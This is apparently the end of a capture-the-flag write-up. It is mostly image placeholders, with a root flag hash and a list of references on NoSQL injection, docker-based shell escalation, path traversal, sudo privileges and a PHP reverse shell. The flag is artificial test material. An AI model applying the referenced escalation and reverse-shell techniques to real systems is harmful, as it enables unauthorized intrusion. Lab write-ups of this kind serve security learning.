

Explanation



Root.txt

f2034ccfa8be385f1cc86db9aa7f39c7







# References:

<https://book.hacktricks.xyz/pentesting-web/nosql-injection>

<https://gtfobins.github.io/gtfobins/docker/#shell>

<https://gtfobins.github.io/>

<https://www.techrepublic.com/article/how-to-quickly-give-users-sudo-privileges-in-linux/#:~:text=To%20use%20this%20tool%2C%20you,%2Fsudoers%20file%20for%20editing).&text=Save%20and%20close%20the%20file,full%20range%20of%20sudo%20privileges>.

<https://book.hacktricks.xyz/pentesting-web/nosql-injection>

<https://www.imperva.com/learn/application-security/nosql-injection/#:~:text=The%20main%20differences%20between%20NoSQL,don't%20use%20standardized%20languages>.

<https://github.com/danielmiessler/SecLists>

<https://portswigger.net/web-security/file-path-traversal>

<https://github.com/pentestmonkey/php-reverse-shell>